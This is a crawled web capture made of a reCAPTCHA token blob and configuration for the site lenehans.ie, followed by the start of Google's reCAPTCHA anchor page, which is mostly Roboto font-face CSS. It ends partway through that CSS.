QEfm3DoXbDj8OiDBdGw7fCucO/w7PCgS5cwpMSwpnDkU/Dsx4Sw5rCucKYEcK6I8Krw4dCMcKbwqsLwqPCpsKgZAo6YsKpNsO4w5TDnCMnw7Q9wrjCn0PDn01JfsKnw7IVw5g3RXbDoMO8FGLDkX0WRMK4EXLDhkbCtF3Duz1XHcK4L8O2w63DqMOiwp7Dq8OxdsOYw6TCtEbCjFTDmSwmwo88w7d9woxXIsKPw6rDk8O8BsOywo/CmC7DksKKS8OGwprCosOxwoPCocKew70Jwosiw5ckGRTCh1HDgmQBDMKuSsKDPMK4w7/Cg1lpw5JcPSfDkEBcwpQCFFnDpMKXwq/[base64]/DocO3wo5fPsO+FAHCocK8ClZRwpLCpMKVwqzDjEHDnnpPw7EUXsKVAcOmURIBwpnCvCvDvMO5NErDpE8RwrHDsMKOwpQSOMOEX1/Ci8KWb2rClkN7Q8KkCMKxwpfDlcK/c8KOLMOhV3hQw6PCtcOJwobDkcKqfATDpMKpwo9XL8KEwqXDjcKOw4kLDxPCi8OJFQIvCg3DusOkwovCu8K5TlRzV8OIGMONw4cBwplCW0/Dq8OLwpkQwozCmUnDk2fDl8KfXMOtPFkPE8KBw5p6wrLCgQ3DlMOqXsOadxDDgcKmQMOnw7EAam0ADEE1dsOFcSXDrMKXZcOqw7nDt8OkDMODwqZbwovCpsKtw4o7w4oJYcOpNgJCw7VeaMO2w7MJwqAKwrLDp8KowqHCjhPDnsKfFsKALkcmV2BRHsO/dsOjw44Ew6vDoMKJw6PCuMKLw4/CuEVHARMaP3JkagBhw4PDlcKHC8OjUj7CoTnDi8OXwq7DuD3DvcKrwrxaDgTDnj5hwpQDPcO2w7glwq5mNkfDscOoCcO/[base64]/wpV4wrZ3w53Ch05rwq4OVgHDocO3d8OMIDvDvB1lDlPDuUPCv8Ogd8O1MSQWZV3DpsODwqPDoyfDnRZuwr/CmwPCgcKMw7TDl8OFE8O6w6TDqcKhHAg7YsKWw5zDkh5qw6nCvR7DiMKROQPDsmlFCnk2w67DqE3CqMOgw4PDn1pzw5I/w7dGw7QnVFvCkxDDq8OMwpzCqMK3YsO5Zzl+PWvDrsOJQjXDoUZQwp3Crn4Rw6Y7E0pGACpKwqbCo8KLPjgpwpbCj055w5EGwr7Co8OTfQ7DnsKxwoLClVPDkx4Fw6zCkcKTOcKQwpbClMONw71cwpxwKsOHEMKlEMOLwp/ChMO3w77DhnjCrjHDscKoVcK6w7bCs8KeUcO6w78qQDjCgSTDh2ULwqjChgxawrbDoMOHJsO0VMOLKgnCnXLCt8OJTMKNwrxcw5fCqMKOwr7DqhBqBcOMFW/CgnTCi3zCm2nDp2gGwpUEX8KRw5rDh8KowqhjdRbCpnBAcXLCkMOuW8K+JTZNw4lbdcOcWcO1wonCqMKmAC3DtMKBwobCrHdhwr/[base64]/CmgZYwpTDqsKcw4QYCsO2w4p1wotDwrYyZwvCkMKEwp53X8KLwqgwYMKlwqYlwrrClCRqHcKjwqbCrsOxw7NBwq3DgwHDlnUuARMjXhTCu8O4w7B5AWYBw5DCjcKQw7TCrDjCn8OkWjAkw63ChTtxFcKzwrbCpcOee8O+N8OQwobDvUpRNl/DsDLCqcO7wqnDkX3CssOBMzrCi8Kiw4skWSvClGnDshrDtSjCoykSw4TDu192QhEKTsKCaBsQeCjCnMKmWmUuYsOZFsKhwo8Yw7dpfMKaeH0ew7fCqMKJHxLDtMKyAcKfw6JrwpEZUgdTwqXCmhTDkBtHwrJ/w5MmbMOfwpZLLAvDhsKGfnwqw4DDusKrw6vDisOwwobDn3nDuhDCk3/DpULDjMKNRkzDtXN2KMKVw5Bow5TDiELDmcOYGmHDp2PDlMO3V8OvBsOYwpvDilp9wrgWwrtDO8K2wq0IwqjDvzvCm8KGDULDqyIkQ8KNClDDilcOMmIaXcKRwpzDvcOsw5lmcWrClMKnEDlOwqxDTkrDjS3CjcKdW8OmSsOnfsKUw4/CuTLDpHnCtcKGw49tw7ZUZ8K2woDCrVzDsXLDtX3DnWPDsnPCpl7DkgwFfGPCui4dU0lbNcK0OS7CgMOZw6TDksKAwrEXw4Iiw67CsGrClkddUsKlAE0aJQnCp8O9KyHCv8OMwr/Dom0EIWfCjsKxwphCbsK1wp0GwqEcN8OvZ0kYMMObwqlTalZZwp4MQMO8wq0Zwq16AsOyaR/CicOEw6UGw7TCqcOOTMKQw7JMVcKob1zDpVzCllnCiXp8w4sJcihTADPDsy4POsOYwrBYw6rCkMO8wqzCvX1GCMOJZsK8QWRUVsOPw6IUw7bCsBdewqpswqhFwp7CrUNUJzZLE8KQwpnDmDrCo8ODwr3CjDXDtUvDhV8awrbDtyNHwpPDtzsbTcOrAFIMPsKtV8KoKz/[base64]/UxbCusKCJ0l4XcOgIsKqIsKaw63DvcORw595UMOgIcO0wpsLG0XCiMKnKmLCpRxlwrYqw6hhF2bDnHJdwpgqTDbCtmDCocKdwqkEw4pWK8KYU8Kyf8OsM8Ofw6LCr8OPw7bCpX47w5E7NHtAVBU+WcKKXcKld8KWHMO3YxtEwpYvwoPCtsKnAsO/WsOnwqxAAMOkwoAPw6LDjcOlwpBRw6kTwpfDnzE/[base64]/DrcKWEMOKd1RUcy4zUsKiQcOHwq1mLULDrsOtwoUBIRoow7h2T1/ChkPDvVEFwpbDqMKkSXbCqQIzAMOfG8OBwoDDkjUVwpxCw6nCjAhgDcO/[base64]/w7PDusKswoDDg8OMwpPCicK4HMO0wrXCgAPCicOUwrsnYsO1B1dZw7/Cj8Ovw5vCmgTDpWNIw7DDvVEdw6NXw6XCmsK/LgzCkMOlw4dUwpvDmmQHQjbCl23DtcKdw4jClsK8UsKaw6Z1XsOsw5DClsO+ZjfDik/CmWtVwpnDszTCucK9KmtYOmfDn8KBXsOjflvChzLDtsKywoRUwrvDsD3DnlEuw7TDuETDowXDiMOhDcKaworDlARLYjDCmXEbI8KQeMKRawQKGzjCoX5CbQXChiEhwqctwo3CisKpS8O/wrHDmMOEwq7CpCV2C8KNV1rClAE5woTDm8K7c3tfZsKJwrMAw5AwBg3Dj8K9d8KNFVnCvWjDucKaw5VnG3E7fgtuw794woF0wpPDrcKFw4LDhDHCqRB2e8KAw5wGNxLCocO0wqZqKydrw64MbsKBSwjDsSppw5/DrFLCnjALS28JODvDqxMmwpjDuMOwEgpYOcOawopTRcKQw4bDvGIdFkIyUcOHbMKHwpvDpcOnwpVIw5fDjQ/DqsKzwrMnw49Sw7IfX0zCrk0gw6nCvXDDicKmacKjwr0Vwr7CicK7ZMODTMKiwrliQlfClg99YMKeCsOaOMKBwpwPbkfCncO9QcKRw5jDpsKfwrkXJBNXw6TCiMKdDMOqwpQJQX/[base64]/O8KNM2VwJF7ClsO7wroVw5PCh8OwKEfChToTFcO9w5R4wrkUwoZlwovDv8K2SXvCvcK7wqjClmvCicK7acK4wrBtw53Dp2jCrsOLG8KYSHtIE8KQwqfDqU1SY8KdYcOzwotRa8OSeTcRMcKtIMO6w6vDhAEaKnQOw63DtMKQb0HDs8Kvw53DtwbCn1/Djg/Clz00w5nClMKVw4LDq3MaEE1awpxpOcKHwpMkwojDlC7DphzDpVpnVT/CtsK1w5PDpMOuTQvDq3zCl17Dhi/CjMKrQ8KjDsOWwqVCEMOew5V/[base64]/DicOhwqxIwrBCFcKTKBDDm1Q1VsK2JS19w5rCtMOFX8KyW3d0wq5yFF/Cj8OJfiDDry9qwpzDuMKcw7YKw5DDn8K/fMOGYELDhTvCkcOsw5fCs2IAwqzDnsOIwoXDpicjwrd2w5YlQ8KQY8KzworDkExSw7IRw67DqjUJwpnDlcKsdyzDpsOwC8KYAQQyGE/[base64]/w4N8QEYnw4o6fsKIw5hawpFiw7YDRMKcbsKEwr94XBxVCGrClj4zJTbDmsODL8KDJsKUEcKmIzNJwoYcKz7Dkl3DksOlwprDvsOTw6xoPFPDkMODKEnDoRtpPn54HcKeOMK6esKqw5jCjR7DnsO/w7/Dt10XLXwJw7/DvcKCdcOVOcKEwoBmwr/Cj8KLWsKgwr8+w5TDjRQBBx19w4vDjmQrCcOVwrwMwofDosKgZCtHM8KtOBjCh0XDqcKxB8KHOB/[base64]/CtngwQMOVRl1Nw5YkBMKJwoVewoJMecO2bsKyw4QiDxXDhhnCssKHB8KcCsKrGMKaw5bCqMKOwr4hw7vDmV0Mw7/Dqj3Cqyxnw7UICcKzIiPDhMOKw4HDtMO9S8KBTMK2OQcvw45AwoATAcOhw5rDjE3DjDVbdMKyMcK/wo7ClMKEwpnDosOAw43Cs8KnVsORIBwFc8KiIEfDksOSwqZKfG0hLivCmcKFwpzChG5ww5xDwrUKaDDDksO1w4LCjMOMwrp/OMObwrPDuEjCpMKIQi8cw4fDh2IaOsOow6kQw5oFV8KYRQxKRBdKw5l4w5nCrQgQw5bCocKfCHrDlcKgw4bDjsOTwoDCosKGwpBswoFUw4jDp3x/wp3Di0kuw43DlsKiwrF8w4fClBgkwrXCkmrCp8KKwo5Xw48HQcOFEC1nw4HDqBPCoFfDql7DvA7CqsKAN3pTwqccwp3DnRrCkcOUw6QNwog1I8OgworDssKTwqfCvR4pwovDsMOATAEYwovCjSZTN3Nyw5vCiW0UE1vClCXCkjDCssOjwq/[base64]/DoxfCqmvCmMKUw6jCusK/w5zDgiDChMK7SMKZRnzCisKpwoPDvcKaw4LCjcOww64PU8KIwqdbcDQxw64Nwo0eW8KkwqDCqmTDu8KVwpXCmcOIPQROwrATwqDCq8KmwqMsHMKDPF7Ds8OfwpnCscKFwq7ClzvCjF3Cn8KDw7zCscO/wqEIwokfJ8KVwrcLwpBPVcO5w6MJTsKawpgaMcKyw7Z5wr1rw6fCqijDjETChWHCv8OEDcK6w5ALwqvDncOfVMOaHDpUDcOoBk1sa8OjZcKgdsKvbsOHwo3DhjLDgcKuw5zDmzXDtiYBbxvCqHYnw6dQwrUhwqnCr1/DiTHDlcOMIsO5wpFVwqzDnsKrw5nDv0hvQsKIbsKAw57CtsO5JzVOCR/CijQgwpvDozZSwqE\\u003d\x22],null,[\x22conf\x22,null,\x226LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,601],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.lenehans.ie:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ISBhJmLjKLAYFnMEnXdLB/RLcj8B7EnRhawjr2zg5uU\\u003d\x22,1,0,null,1,1767466511589,0,0,[111,149,140,19],null,[89,108],\x22RC-xGypWReAfAhAIA\x22,null,null,null,null,null,\x220dAFcWeA4GQYjvMH0dswBVNdbXz-E4wlqUNhGb4m5q7EpC5oFG07Z-j7R2BYib2FoPn1rPKrH0B6TwDEtadBKaBOh420-OyNOP1g\x22,1767549311718]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD&co=aHR0cHM6Ly93d3cubGVuZWhhbnMuaWU6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=game8fmssor1
body_size: 48142
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
